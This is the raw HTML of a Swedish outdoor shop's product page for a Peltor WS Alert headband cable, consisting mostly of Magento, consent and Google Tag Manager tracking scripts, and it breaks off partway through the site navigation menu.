

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.utomhusliv.se/horselskydd-tillbehor/kabel-for-hjalmfaste-peltor-ws-alert-xp-xpi/
body_size: 23169
content:
<!doctype html>
<html lang="sv">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.utomhusliv.se\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.utomhusliv.se\u002Fstatic\u002Fversion1766069128\u002Ffrontend\u002Futomhusliv\u002FUtomhusliv\u002Fsv_SE'
    };</script>        
<script>    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }
    function initializeGtm(w,d,s,l,i,source){
        w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=source+i+dl+
        '';f.parentNode.insertBefore(j,f);
    }
    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"0","group":"2"},"analytics_storage":{"default":"0","group":"3"},"ad_user_data":{"default":"0","group":"2"},"ad_personalization":{"default":"0","group":"2"}},
        currentStoreId: 1,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
	updateConsent: function (consent) {
	    initializeGtm(window,document,'script','dataLayer','GTM-PPX8H46',"https://www.googletagmanager.com/gtm.js?id=");
	    console.log("Done");
	    const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
	},
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname
        }
    };

    window.amConsentManager.init();
</script><meta charset="utf-8"/>
<meta name="title" content="Kabel för hjälmfäste Peltor WS Alert X/XP/XPI Utomhusliv"/>
<meta name="description" content="Kabel: 3M Peltor L201AX-03För byte av kabeln mellan kåporna på WS Alert XP och WS Alert XPI.Längd: 58cm (62cm totalt)."/>
<meta name="keywords" content="Kabel för hjälmfäste Peltor WS Alert X/XP/XPI"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="facebook-domain-verification" content="0npmvtfyjn4c7n4z4a4toa3a3p9v9z"/>
<title>Kabel för hjälmfäste Peltor WS Alert X/XP/XPI Utomhusliv</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Webbhuset_SveaWebpay/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/overpass/stylesheet.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/playfair/stylesheet.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/js/SplideJS/dist/css/splide.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/fontawesome5.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/mgz_font.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/mgz_bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Builder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Builder/css/common.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Newsletter/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/magnific.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_PageBuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_PageBuilder/vendor/photoswipe/photoswipe.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/FME_Productattachments/css/prettyPhoto.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Svea_Checkout/css/svea-campaigns.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/css/print.css" />
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Anowave_Ec/js/ec.js"></script>
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Anowave_Ec4/js/ec4.js"></script>
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/js/SplideJS/dist/js/splide.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.utomhusliv.se/kabel-for-hjalmfaste-peltor-ws-alert-xp-xpi/" />
<link  rel="icon" type="image/x-icon" href="https://www.utomhusliv.se/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.utomhusliv.se/media/favicon/stores/1/favicon.png" />
        <style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept { color: #8bc53f }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000 }  
</style>
<script data-ommit="true">

	/**
	 * Magento 2 Google Tag Manager Enhanced Ecommerce (UA) Tracking
	 *
	 * @version 101.8.0	
	 * @author Anowave
	 * @see http://www.anowave.com/marketplace/magento-2-extensions/magento-2-google-tag-manager-enhanced-ecommerce-ua-tracking/
	 * @copyright 2022 Anowave
	 */

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || {};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://www.utomhusliv.se/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED  			= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT 	= "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Är du säker?",
		confirmRemove: 		 "Är du säker du vill ta bort artikeln från kundvagnen?"	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "SEK";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];
	AEC.eventCallback		= false;

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;
	
</script>
<script data-ommit="true">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/www.utomhusliv.se\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script>
<script data-ommit="true">

    if (AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "SEK";
    }
    
</script><script data-ommit="true">

	/**
 	 * Define dataLayer[] object
	 */
	window.dataLayer = window.dataLayer || [];

	/**
	 * Define transport layer to use as fallback in case of Ad-Blockers
	 * 
	 * @copyright Anowave
	 */
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'product';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Nej","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

		
	dataLayer.push({ pageType: "product"});
	
</script>
	<script data-ommit="true">

				
		window.google_tag_params.ecomm_pagetype 	= 'product';
		window.google_tag_params.ecomm_category 	= 'Hörselskydd & Tillbehör';
		window.google_tag_params.ecomm_prodid		= 'L201AX03SP';
		window.google_tag_params.ecomm_totalvalue 	=  249;
		window.google_tag_params.returnCustomer 	=  false;

				
		
		AEC.Cookie.detail({"ecommerce":{"currencyCode":"SEK","detail":{"products":[{"id":"L201AX03SP","name":"Kabel för hjälmfäste Peltor WS Alert X\/XP\/XPI","price":249,"brand":"","category":"Hörselskydd & Tillbehör","dimension10":"I lager","quantity":1}]},"impressions":[{"list":"Related products","category":"Related products","id":"J22D01SP","name":"Kontakt Mic till Peltor WS Alert XP & XPI (Peltor Orginal)","brand":"","price":249,"position":1},{"list":"Related products","category":"Related products","id":"HY79","name":"Peltor Hygiensats HY79","brand":"","price":217,"position":2},{"list":"Related products","category":"Related products","id":"HY81","name":"Peltor Hygiensats HY81","brand":"","price":129,"position":3},{"list":"Related products","category":"Related products","id":"M9952","name":"Vindskydd för mikrofon 3M Peltor M995","brand":"","price":79,"position":4}]},"currentStore":"Default Store View"}).push(dataLayer, false);

		
		dataLayerTransport.push({"ecommerce":{"currencyCode":"SEK","detail":{"products":[{"id":"L201AX03SP","name":"Kabel för hjälmfäste Peltor WS Alert X\/XP\/XPI","price":249,"brand":"","category":"Hörselskydd & Tillbehör","dimension10":"I lager","quantity":1}]},"impressions":[{"list":"Related products","category":"Related products","id":"J22D01SP","name":"Kontakt Mic till Peltor WS Alert XP & XPI (Peltor Orginal)","brand":"","price":249,"position":1},{"list":"Related products","category":"Related products","id":"HY79","name":"Peltor Hygiensats HY79","brand":"","price":217,"position":2},{"list":"Related products","category":"Related products","id":"HY81","name":"Peltor Hygiensats HY81","brand":"","price":129,"position":3},{"list":"Related products","category":"Related products","id":"M9952","name":"Vindskydd för mikrofon 3M Peltor M995","brand":"","price":79,"position":4}]},"currentStore":"Default Store View"});
		
				
		window.G = [];

			</script>


<!-- Google Tag Manager -->
<script>
    (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != "dataLayer" ? "&l=" + l : "";
        j.async = true;
        j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, "script", "dataLayer", "GTM-PPX8H46");
</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    	
</script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>
<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Kabel&#x20;f&#xF6;r&#x20;hj&#xE4;lmf&#xE4;ste&#x20;Peltor&#x20;WS&#x20;Alert&#x20;X&#x2F;XP&#x2F;XPI" />
<meta property="og:image"
      content="https://www.utomhusliv.se/media/catalog/product/cache/9a1fb2dc32b8c745a67eaaa23c9a66c6/1/a/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg" />
<meta property="og:description"
      content="Kabel&#x20;f&#xF6;r&#x20;hj&#xE4;lmf&#xE4;ste&#x3A;&#x20;3M&#x20;Peltor&#x20;L201AX-03F&#xF6;r&#x20;byte&#x20;av&#x20;kabeln&#x20;mellan&#x20;k&#xE5;porna&#x20;p&#xE5;&#x20;WS&#x20;Alert&#x20;XP&#x20;och&#x20;WS&#x20;Alert&#x20;XPI.L&#xE4;ngd&#x3A;&#x20;58cm&#x20;&#x28;62cm&#x20;totalt&#x29;.&#x0D;&#x0A;" />
<meta property="og:url" content="https://www.utomhusliv.se/kabel-for-hjalmfaste-peltor-ws-alert-xp-xpi/" />
    <meta property="product:price:amount" content="249"/>
    <meta property="product:price:currency"
      content="SEK"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="jok-body catalog-product-view product-kabel-for-hjalmfaste-peltor-ws-alert-xp-xpi categorypath-horselskydd-tillbehor category-horselskydd-tillbehor page-layout-1column">
        

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.utomhusliv.se",
                "secure": false,
                "lifetime": "3600000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript verkar vara inaktiverat i din webbläsare.</strong>
                    <span>
                        För den bästa upplevelsen på vår webbplats, bör du aktivera Javascript i din webbläsare.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPX8H46"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="page-wrapper"><header class="page-header"><div class="campaign-wrapper campaign">
<div class="campaign-link-wrapper">
    <a href="/huvudsida-b-size/"><span class="campaign">&gt;&gt; </span><span class="campaign-title">RAM Mounts - oändliga monteringsmöjligheter</span> <span class="campaign-read-more">Se mer här!</span></a>
</div>
</div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Växla Nav</span></span>
<a
    class="logo"
    href="https://www.utomhusliv.se/"
    title="Utomhusliv&#x20;logo"
    aria-label="store logo">
    <img src="https://www.utomhusliv.se/media/logo/stores/1/Utomhusliv_liggande_RGB_svart.png"
         title="Utomhusliv&#x20;logo"
         alt="Utomhusliv&#x20;logo"
            width="250"                />
</a>
    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Meny                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.utomhusliv.se/gps-tillbehor/"  class="level-top" ><span>GPS &amp; Tillbehör</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/" ><span>Kartor / Sjökort</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first parent"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/navionics/" ><span>Sjökort</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 category-item first"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/navionics/navionics/" ><span>Navionics+</span></a></li><li  class="level3 nav-1-1-1-2 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/navionics/navionics-vision/" ><span>Navionics Vision+</span></a></li><li  class="level3 nav-1-1-1-3 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/navionics/bluechart-g3/" ><span>BlueChart G3</span></a></li><li  class="level3 nav-1-1-1-4 category-item last"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/navionics/bluechart-g3-vision/" ><span>BlueChart G3 Vision</span></a></li></ul></li><li  class="level2 nav-1-1-2 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/friluftskarta/" ><span>Friluftskarta</span></a></li><li  class="level2 nav-1-1-3 category-item last"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/vagkartor/" ><span>Vägkartor</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/" ><span>Väg GPS</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/gps-for-bil/" ><span>GPS för Bil</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/gps-for-husbil/" ><span>GPS för Husbil</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/gps-for-motorcykel/" ><span>GPS för Motorcykel</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/gps-for-lastbil/" ><span>GPS för Lastbil</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/tillbehor/" ><span>Tillbehör Väg GPS</span></a></li><li  class="level2 nav-1-2-6 category-item last"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/husbil-7/" ><span>Husbil 7&quot;</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/" ><span>Snöskoter GPS</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/tread-2/" ><span>Tread 2 (6&quot;)</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/tread-2-8/" ><span>Tread 2 (8&quot;)</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/tread-8-10/" ><span>Tread 8-10&quot;</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/tread-5-5/" ><span>Tread 5.5&quot;</span></a></li><li  class="level2 nav-1-3-5 category-item"><a 